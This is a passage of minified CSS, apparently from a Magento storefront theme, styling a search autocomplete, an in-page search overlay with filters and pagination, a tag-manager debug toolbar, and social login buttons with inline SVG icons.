.mst-gtm__toolbar-event._active{background:#4685f3;color:#fff}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event._active>span{display:none}.mst-gtm__toolbar-extra{position:fixed;bottom:1rem;left:32.5rem;font-size:1.3rem;outline:5px solid rgba(74,69,66,.3);border-radius:0;z-index:1000001;width:47rem;background:#fff;padding:1rem}.mst-gtm__toolbar-extra>pre{background:#fff;border:none;margin:0;overflow:scroll;font-size:11px;height:35em;width:45rem}.mst-gtm__toolbar-extra>.action.close{float:right;position:absolute;top:-18px;right:-18px;border-radius:15px;padding:5px 10px}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}.mst-searchautocomplete__autocomplete{display:none !important;border-top:2px solid #1ba1fc;position:absolute;top:3.1rem;left:0;box-sizing:border-box;background:#fff;border-radius:3px;min-height:3.5rem;z-index:1000;text-align:left;overflow:hidden;box-shadow:0px 1px 2px rgba(0,0,0,.3);margin-top:7px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__wrapper{overflow:hidden;display:flex;flex-direction:column;max-height:70vh}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results{height:100%;overflow-y:auto}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results.__all{margin-bottom:40px}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__spinner{display:none;position:absolute;top:5px;right:10px}.mst-searchautocomplete__autocomplete._loading .mst-searchautocomplete__spinner{display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__empty-result{background:#efefef;text-align:center;padding:8px 10px;color:#777;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all{border-top:1px solid #efefef;text-align:center;position:absolute;left:0;bottom:0;width:100%;height:40px}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a{font-weight:600;padding:10px 0;color:#777;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #efefef;padding:10px 0 9px;margin:0 10px;text-align:left;font-size:1.2rem;line-height:1.2rem;color:#777;text-transform:uppercase;font-weight:700}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:none}.mst-searchautocomplete__autocomplete ul{list-style:none;margin:0;padding:0}.mst-searchautocomplete__autocomplete ul li{margin:0;padding:7px 10px;cursor:pointer}.mst-searchautocomplete__autocomplete ul li:before,.mst-searchautocomplete__autocomplete ul li:after{content:'';display:table}.mst-searchautocomplete__autocomplete ul li:after{clear:both}.mst-searchautocomplete__autocomplete ul li a.title{font-weight:500;margin-bottom:0;color:#333;text-decoration:none}.mst-searchautocomplete__autocomplete ul li._active{background:#f8f8f8}.mst-searchautocomplete__autocomplete ul li._active a.title{text-decoration:underline}.mst-searchautocomplete__index.popular .index-title{background:0 0;text-align:left;color:#999}.mst-searchautocomplete__index.popular ul li{float:left;padding:10px;margin:0}.mst-searchautocomplete__index.popular ul li a{font-size:1.3rem;color:#575757;font-weight:600}.mst-searchautocomplete__index.popular ul li:hover{background:0 0;cursor:pointer}.mst-searchautocomplete__index.popular ul li:hover a{text-decoration:underline}.mst-searchautocomplete__index.magento_catalog_product{border-left:1px solid transparent}.mst-searchautocomplete__item.magento_catalog_product{display:flex;border-bottom:1px solid #f6f6f6;align-items:center;padding:10px}.mst-searchautocomplete__item.magento_catalog_product:last-child{border-bottom:none}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper{height:8rem;width:8rem;margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper img{height:8rem;max-width:8rem;display:block;margin:auto;object-fit:contain}.mst-searchautocomplete__item.magento_catalog_product .title{display:block;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .title a{color:#333}.mst-searchautocomplete__item.magento_catalog_product .title .sku{color:#777}.mst-searchautocomplete__item.magento_catalog_product .title .additional{font-size:1.2rem}.mst-searchautocomplete__item.magento_catalog_product .title .additional .attr-value{color:#777}.mst-searchautocomplete__item.magento_catalog_product .meta{flex-grow:1;overflow:hidden}.mst-searchautocomplete__item.magento_catalog_product .description{font-size:1.2rem;color:#777;height:3rem;line-height:1.5rem;overflow:hidden;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .store>.price{display:block;font-weight:600;margin-left:1rem;white-space:nowrap;font-size:1.3rem}.mst-searchautocomplete__item.magento_catalog_product .store>.price .price-label{margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary{margin:0}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary .reviews-actions{display:none}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message{padding:5px 10px;font-size:1.2rem}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.error{color:#e02b27;background:#fae5e5}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.success{color:#006400;background:#e5efe5}.mst-searchautocomplete__item.magento_catalog_product .to-cart{float:right;margin-top:.5rem;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .inStock{color:#76bd76}.mst-searchautocomplete__item.magento_catalog_product .outOfStock{color:#a96565}.mst-searchautocomplete__item.magento_catalog_product._active{background:#f8f8f8 !important}.mst-searchautocomplete__item.magento_catalog_product._active .title a{text-decoration:underline}.mst-searchautocomplete__item.magento_search_query a{float:left}.mst-searchautocomplete__item.magento_search_query .num_results{float:right;color:#777}.mst-searchautocomplete__item a.title{word-break:break-word}.mst-searchautocomplete__item a.title i{color:#777;display:inline-block;margin:0 .5rem;font-style:normal}.mst-searchautocomplete__highlight{font-weight:600;color:#1ba1fc}.mst-searchautocomplete__spinner{position:relative;width:20px;height:20px;margin:auto}.mst-searchautocomplete__spinner .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst-searchautocomplete__spinner .spinner-item.spinner-item-1{animation-delay:-.45s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-2{animation-delay:-.3s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media (min-width:768px){.mst-searchautocomplete__autocomplete{width:100%;min-width:480px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete._active.mst-2-cols{width:720px !important;position:absolute}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index{clear:left;float:left;display:block;position:relative;max-width:223px;width:223px;padding-bottom:2rem;box-sizing:border-box}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index .mst-searchautocomplete__index-title{margin-right:0}.mst-searchautocomplete__autocomplete._active.mst-2-cols div.magento_catalog_product{width:480px;max-width:480px;clear:right;float:right;border-left:1px solid #f6f6f6;border-right:unset;padding-bottom:0}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__show-all{clear:both}}@media (max-width:768px){.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:block;position:absolute;right:6px;top:0;font-weight:700;color:#999;font-size:1.6rem;padding:10px;line-height:1rem;cursor:pointer}}.mst-search-autocomplete__typeahead-overlay{color:#aaa;top:0;position:absolute !important;z-index:-1;left:15px;border:0 !important}html.mstInPage,html.mstInPage body{position:absolute;overflow-y:hidden;width:100%;height:100%;box-sizing:border-box}.mstInPage__container{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1000000;display:none;overflow-y:scroll}.mstInPage__container._visible{display:block}.mstInPage__container .hidden{display:none}.mstInPage__backdrop{position:fixed;left:0;top:0;background:rgba(240,243,246,.5);width:100%;height:100%;z-index:1000000}.mstInPage__wrapper{position:relative;z-index:1000001;box-shadow:0 0 4px rgba(0,0,0,.25);overflow:hidden;margin:0 auto;display:flex;flex-direction:column}.mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0;background-color:transparent;border:none}.mstInPage__close:hover{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0;background-color:transparent;border:none}.mstInPage__header{display:flex;align-items:center;padding:20px 30px;box-sizing:border-box;background:#fff}.mstInPage__header form{width:100%;display:flex;align-items:center;justify-content:flex-end}.mstInPage__header form:before{display:block;content:"";width:30px;height:30px;flex-shrink:0;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg enable-background='new 0 0 32 32' height='32px' version='1.1' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='play'/%3E%3Cg id='stop'/%3E%3Cg id='pause'/%3E%3Cg id='replay'/%3E%3Cg id='next'/%3E%3Cg id='Layer_8'/%3E%3Cg id='search'%3E%3Cg%3E%3Ccircle cx='14.5' cy='14.5' fill='none' r='11.5' stroke='%23CCCCCC' stroke-miterlimit='10' stroke-width='2'/%3E%3Cline fill='none' stroke='%23CCCCCC' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' x1='29' x2='23' y1='29' y2='23'/%3E%3C/g%3E%3C/g%3E%3Cg id='list'/%3E%3Cg id='love'/%3E%3Cg id='menu'/%3E%3Cg id='add'/%3E%3Cg id='headset'/%3E%3Cg id='random'/%3E%3Cg id='music'/%3E%3Cg id='setting'/%3E%3Cg id='Layer_17'/%3E%3Cg id='Layer_18'/%3E%3Cg id='Layer_19'/%3E%3Cg id='Layer_20'/%3E%3Cg id='Layer_21'/%3E%3Cg id='Layer_22'/%3E%3Cg id='Layer_23'/%3E%3Cg id='Layer_24'/%3E%3Cg id='Layer_25'/%3E%3Cg id='Layer_26'/%3E%3C/svg%3E")}.mstInPage__header form button[type=submit]{border:none;background:0 0;width:30%;color:#1ba1fc}.mstInPage__header form button[type=submit]:hover{text-decoration:underline}.mstInPage__header .mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0}.mstInPage__header._loading form:before{width:26px;height:26px;margin-left:2px;margin-right:2px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.542 1.487A21.507 21.507 0 00.5 22c0 11.874 9.626 21.5 21.5 21.5 9.847 0 18.364-6.675 20.809-16.072a1.5 1.5 0 00-2.904-.756C37.803 34.755 30.473 40.5 22 40.5 11.783 40.5 3.5 32.217 3.5 22c0-8.137 5.3-15.247 12.942-17.65a1.5 1.5 0 10-.9-2.863z' fill='%23CCCCCC' %3E%3C/path%3E%3C/svg%3E");animation:mstInPage--loading .5s linear infinite}.mstInPage__header input[type=search]{border:none;font-size:2.3rem;color:#575757;height:60px;background:#fff;margin-right:30px;padding-left:30px;width:100%}.mstInPage__header input[type=search]::placeholder{color:#ccc}.mstInPage__header input[type=search]:focus{outline:none;border:none;box-shadow:none}.mstInPage__viewAll{white-space:nowrap;margin-right:50px;color:#1ba1fc;text-decoration:none}.mstInPage__viewAll:hover{color:#1ba1fc;text-decoration:underline}.mstInPage__indexList{display:flex;align-items:center}.mstInPage__indexList .mstInPage__indexListList{display:flex}.mstInPage__indexList .mstInPage__index{padding:7px 10px;cursor:pointer;border-radius:2px;white-space:nowrap;display:flex;align-items:center;border:1px solid transparent;margin-right:10px}.mstInPage__indexList .mstInPage__index span,.mstInPage__indexList .mstInPage__index i{display:block}.mstInPage__indexList .mstInPage__index span{font-weight:600;line-height:2rem;font-size:1.4rem}.mstInPage__indexList .mstInPage__index i{font-style:normal;font-size:1.2rem;color:#999;margin-left:1rem;line-height:2rem}.mstInPage__indexList .mstInPage__index:hover{border-color:#1ba1fc}.mstInPage__indexList .mstInPage__index._active{background:#1ba1fc;border-color:#1ba1fc;color:#fff}.mstInPage__indexList .mstInPage__index._active i{color:#fff}.mstInPage__indexList .mstInPage__index._empty{display:none;opacity:.3;border-color:transparent !important}.mstInPage__itemList{display:grid;grid-template-columns:1fr 1fr;grid-row-gap:30px;grid-column-gap:30px}.mstInPage__itemList._empty{background:#fdf0d5;color:#6f4400;padding:15px;font-size:90%}.mstInPage__highlight{color:#1ba1fc;font-weight:600}.mstInPage__item.magento_catalog_product{display:flex}.mstInPage__item.magento_catalog_product .mst__product-image{width:130px;flex-shrink:0;margin-right:20px;background:#fff}.mstInPage__item.magento_catalog_product .mst__product-image img{border:1px solid #ececec;padding:5px;max-width:120px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__title{color:#333;margin-bottom:5px;display:block}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__sku{color:#999;margin-bottom:5px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__additional{font-size:1.2rem}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__additional .attr-value{color:#999}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__description{font-size:1.2rem;color:#999;height:4.5rem;line-height:1.5rem;overflow:hidden;margin-bottom:8px}.mstInPage__item.magento_catalog_product .mst__product-meta .reviews-actions{font-size:12px}.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message{padding:5px 10px;font-size:1.2rem}.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message.error{color:#e02b27;background:#fae5e5}.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message.success{color:#006400;background:#e5efe5}.mstInPage__item.magento_catalog_product .mst__product-cart{display:flex;align-items:center;justify-content:flex-end;text-align:center;flex-shrink:0}.mstInPage__item.magento_catalog_product .mst__product-cart .to-cart{margin-right:10px}.mstInPage__item.magento_catalog_product .mst__product-cart .price-container{display:flex;align-items:center}.mstInPage__item.magento_catalog_product .mst__product-cart .price-label{font-size:1.2rem;color:#999;font-weight:500;display:block;margin-right:10px}.mstInPage__item.magento_catalog_product .mst__product-cart .price{font-weight:600}.mstInPage__item.magento_catalog_product .inStock{color:#76bd76}.mstInPage__item.magento_catalog_product .outOfStock{color:#a96565}.mstInPage__item.mst__item-border{padding:10px;border:1px solid #ececec}.mstInPage__item.mst__item-border .title i{font-style:normal;color:#999;margin:0 10px}.mstInPage__content{display:flex;background:#fff;border-top:1px solid #ececec;overflow:hidden;flex-wrap:nowrap}.mstInPage__content.disable{flex-direction:column}.mstInPage__content.disable .mstInPage__sidebar{display:none}.mstInPage__content .mstInPage__sidebar{width:350px;flex-shrink:0;overflow:scroll}.mstInPage__content .mstInPage__main{padding:30px;flex-grow:1;overflow:auto}.mstInPage__content .mstInPage__main .mstInPage__navigation{display:flex}.mstInPage__content .mstInPage__main .mstInPage__navigation .page-products .mstInPage__sorter .sorter{position:relative}.mstInPage__content .mstInPage__main .mstInPage__navigation .mstInPage__sorter{width:100%}.mstInPage__content .mstInPage__main .mstInPage__navigation .mstInPage__sorter .sorter{position:relative;z-index:1}.mstInPage__content._empty{display:none}.mstInPage__bucketList.disable{dispalay:none}.mstInPage__bucketList.listApplied{padding:0 0 20px}.mstInPage__bucketList.filters_top{overflow-x:scroll}.mstInPage__bucketList .mstInPage__bucket{border-bottom:1px solid #ececec;user-select:none}.mstInPage__bucketList .mstInPage__bucket:last-child{border-bottom:none;margin-bottom:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel{display:flex;justify-content:space-between;align-items:center;font-weight:600;text-transform:uppercase;font-size:11px;padding:20px 30px;letter-spacing:.5px;cursor:pointer}.mstInPage__bucketList .mstInPage__bucket strong{padding:20px 0 20px 30px;display:none}.mstInPage__bucketList .mstInPage__bucket.listApplied strong{padding:0 0 0 30px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList{padding:0 28px 10px;flex-wrap:wrap;display:none}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem{margin:11px 3px;display:flex;align-items:center;cursor:pointer;white-space:nowrap;user-select:none;font-size:14px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem:first-child{margin-top:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem span{max-width:176px;overflow:hidden;text-overflow:ellipsis}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem i{display:block;font-style:normal;margin-left:16px;background:rgba(65,66,71,.08);color:#999;font-weight:600;font-size:10px;border-radius:1px;padding:0 4px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(65,66,71,.08);border:none;border-radius:2px;height:16px;margin:-4px 16px 0 0;position:relative;width:16px;cursor:pointer;flex-shrink:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]:after{background-color:#fff;border-radius:4px;content:"";height:4px;left:50%;position:absolute;top:50%;transform:translateX(-2px) translateY(-2px);width:4px;opacity:.1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]{background-color:#1ba1fc}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]:after{opacity:1}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active span{font-weight:600}.mstInPage__bucketList .mstInPage__bucket._expanded .mstInPage__bucketItemList{display:block}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketExpand{width:20px;height:20px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg height='48' viewBox='0 0 48 48' width='48' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M33.17 17.17l-9.17 9.17-9.17-9.17-2.83 2.83 12 12 12-12z'/%3E%3Cpath d='M0 0h48v48h-48z' fill='none'/%3E%3C/svg%3E");background-size:cover}.mstInPage__bucketList .mstInPage__bucket._expanded .mstInPage__bucketExpand{transform:rotate(180deg)}.mstInPage__bucketState{display:none;flex-wrap:wrap;padding:10px 28px}.mstInPage__bucketState .mstInPage__bucketItemList strong{display:none}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem{cursor:pointer;border:1px solid #ececec;border-radius:2px;display:flex;align-items:center;padding:3px 10px;margin:3px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem .mstInPage__close{width:14px;height:14px;margin-left:10px}.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem:hover{border-color:#1ba1fc}.mstInPage__content.filters_top{flex-direction:column}.mstInPage__content.filters_top .mstInPage__sidebar{width:100%;overflow:auto;margin-bottom:30px}.mstInPage__content.filters_top .mstInPage__bucketList>div:first-of-type{display:flex}.mstInPage__content.filters_top .mstInPage__main{padding-top:0}.mstInPage__content.filters_top .mstInPage__bucketList{border-bottom:1px solid #ececec;padding:0 20px}.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel{padding:10px}.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList{border:1px solid #ccc;background-color:#fff;position:absolute !important;z-index:10000;max-height:36vh;overflow-y:auto;min-width:12rem;max-width:28rem;padding:10px 10px 0;margin-top:-1rem}.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__slider{width:20rem}.mstInPage__stat{height:20px;text-align:right;font-size:12px;color:#6d6d6d;margin-bottom:10px;margin-top:10px;transition:all .1s}.mstInPage__stat._loading{opacity:.3}.mstInPage__pagination{display:flex}.mstInPage__pagination .mstInPage__page{padding:5px 11px;border-radius:2px;border:1px solid transparent;cursor:pointer;margin-right:5px}.mstInPage__pagination .mstInPage__page.current{background:#1ba1fc;color:#fff}.mstInPage__pagination .mstInPage__page:hover{border-color:#1ba1fc}.mstInPage__pagination .mstInPage__pagination_prev{content:"<"}.mstInPage__pagination .mstInPage__pagination_next{content:">"}.mstInPage__slider{margin:10px 42px 20px 35px;height:5px;background:#d9d9d9}.mstInPage__slider .ui-slider-range{height:5px;position:absolute;background:#1ba1fc}.mstInPage__slider .ui-slider-handle{height:24px;border-radius:2px;width:16px;background:#fff;border:1px solid #d9d9d9;margin-top:-10px;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb;cursor:pointer}.mstInPage__sliderFromTo{display:flex;margin:0 30px 20px;justify-content:space-between;align-items:center;font-size:12px;font-weight:600}@keyframes mstInPage--loading{to{transform:rotate(1turn)}}@media (min-width:768px){.mstInPage__wrapper{margin:15px auto;max-width:1420px;max-height:calc(100vh - 30px)}}@media (max-width:768px){.mstInPage__wrapper{margin:0;max-width:100%}.mstInPage__wrapper .mstInPage__header{padding:10px}.mstInPage__wrapper .mstInPage__header .mstInPage__indexList{display:none}.mstInPage__wrapper .mstInPage__main{padding:10px}.mstInPage__wrapper .mstInPage__main .mstInPage__itemList{grid-template-columns:1fr}.mstInPage__wrapper .mstInPage__main .mstInPage__stat{display:none}.mstInPage__wrapper .mstInPage__sidebar{display:none}}@media (max-width:768px){.mstInPage__wrapper{margin:0;max-width:100%}.mstInPage__wrapper .mstInPage__header{padding:10px}.mstInPage__wrapper .mstInPage__header .mstInPage__indexList{display:none}.mstInPage__wrapper .mstInPage__main{padding:10px}.mstInPage__wrapper .mstInPage__main .mstInPage__itemList{grid-template-columns:1fr}.mstInPage__wrapper .mstInPage__main .mstInPage__stat{display:none}.mstInPage__wrapper .mstInPage__sidebar{display:none}}@media (max-width:540px){.mstInPage__wrapper .mstInPage__main .mstInPage__navigation{display:flow-root}}.mstSocialLogin__accountList .mstSocialLogin__accountList-column{float:left;width:50%}.mstSocialLogin__accountList .mstSocialLogin__accountList-column h3{margin-top:0;margin-bottom:2rem;font-weight:500}.mstSocialLogin__accountList .accountList__list{display:flex;flex-direction:column;flex-wrap:wrap}.mstSocialLogin__accountList .accountList__list .accountList__provider{border-radius:10rem;overflow:hidden;margin-bottom:1rem;display:flex;flex-direction:row;background:#eee;align-items:center;padding:.5rem 2rem .5rem .5rem;max-width:30rem}.mstSocialLogin__accountList .accountList__list .accountList__provider .mstSocialLogin__button{padding-left:1.5rem}.mstSocialLogin__accountList .accountList__list .accountList__provider .mstSocialLogin__button:before{display:none}.mstSocialLogin__accountList .accountList__list .accountList__provider .provider-status{width:3rem;height:3rem;margin-right:1rem}.mstSocialLogin__accountList .accountList__list .accountList__provider .provider-status._connected{background-image:url("data:image/svg+xml,%0A%3Csvg width='24px' height='24px' viewBox='0 0 24 24' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='iconfinder_ok_2639876' fill-rule='nonzero' fill='%237ED321'%3E%3Cpath d='M12,0 C5.373,0 0,5.373 0,12 C0,18.627 5.373,24 12,24 C18.627,24 24,18.627 24,12 C24,5.373 18.627,0 12,0 Z M18.707,9.707 L11.147,17.267 C10.959,17.455 10.705,17.56 10.44,17.56 C10.175,17.56 9.92,17.455 9.733,17.267 L6.28,13.814 C5.889,13.423 5.889,12.791 6.28,12.4 C6.671,12.009 7.303,12.009 7.694,12.4 L10.44,15.146 L17.293,8.293 C17.684,7.902 18.316,7.902 18.707,8.293 C19.098,8.684 19.098,9.316 18.707,9.707 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center}.mstSocialLogin__accountList .accountList__list .accountList__provider .provider-actions{margin-left:auto}.mstSocialLogin__accountList .accountList__list .accountList__provider .sr-only{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;white-space:nowrap !important;border:0 !important}.mstSocialLogin__login{display:flex;flex-wrap:wrap;background:#f4f4f4;padding:1rem;justify-content:center}.mstSocialLogin__login .mstSocialLogin__button{margin:.5rem}.mstSocialLogin__login._createBefore,.mstSocialLogin__login._loginBefore{margin-bottom:1rem}.mstSocialLogin__login._createAfter,.mstSocialLogin__login._loginAfter{margin-top:1rem}.mstSocialLogin__button._google{background:#db4537;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._google:hover{background:#d33526}.mstSocialLogin__button._google:before{content:'';background:#fff url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='google' fill-rule='nonzero'%3E%3Cg id='Group'%3E%3Cpath d='M81.7142277,11.415866 L65.632595,24.8852538 C58.0472716,20.1366684 48.7169155,19.0866899 40.2659222,22.030651 C31.8149288,24.9746121 25.1563979,31.5944282 22.1632073,40.0281109 L5.61218688,27.0485191 C12.521191,13.6278042 25.1362702,4.05788927 39.9222366,1.02060039 C54.708203,-2.01668849 70.0742338,1.8054307 81.7142277,11.415866 L81.7142277,11.415866 Z' id='Shape' fill='%23EF4337'%3E%3C/path%3E%3Cpath d='M22.2856563,60.1097436 L5.95912565,73.538315 C-1.83197617,59.0508904 -1.9922566,41.6566466 5.53055422,27.0281109 L22.0815746,40.0077027 C19.8051851,46.5274619 19.8773686,53.6375446 22.2856563,60.1097436 L22.2856563,60.1097436 Z' id='Shape' fill='%23F9BA16'%3E%3C/path%3E%3Cpath d='M81.2040236,88.8036211 C69.6514463,98.087726 54.569572,101.755825 40.0435822,98.8143516 C25.5175924,95.8728781 13.050911,86.6262713 6.02035014,73.5791313 L22.3468808,60.1505599 C25.396924,68.3846699 31.9531146,74.8343739 40.2360622,77.7491826 C48.5190099,80.6639913 57.6694964,79.7415418 65.2040236,75.2321925 L81.2040236,88.8036211 Z' id='Shape' fill='%232DB34A'%3E%3C/path%3E%3Cpath d='M99.8570848,49.9056619 C99.8778976,65.0289594 93.0220004,79.3414895 81.2244318,88.8036211 L65.1427991,75.2321925 C70.9106647,71.7600281 75.3232167,66.4260949 77.6530032,60.1097436 L51.122391,60.1097436 L51.122391,40.8036211 L98.9387175,40.8036211 C99.5237077,43.8029945 99.8311292,46.8498837 99.8570848,49.9056619 L99.8570848,49.9056619 Z' id='Shape' fill='%236186C4'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #db4537;border-right-color:#bd2f22;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._google._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#fff}.mstSocialLogin__button._google._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._google._mode-icon>span{display:none}.mstSocialLogin__color._google{background:#db4537;color:#fff}.mstSocialLogin__border._google{border-color:#db4537}.mstSocialLogin__icon._google:before{content:'';background:#fff url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='google' fill-rule='nonzero'%3E%3Cg id='Group'%3E%3Cpath d='M81.7142277,11.415866 L65.632595,24.8852538 C58.0472716,20.1366684 48.7169155,19.0866899 40.2659222,22.030651 C31.8149288,24.9746121 25.1563979,31.5944282 22.1632073,40.0281109 L5.61218688,27.0485191 C12.521191,13.6278042 25.1362702,4.05788927 39.9222366,1.02060039 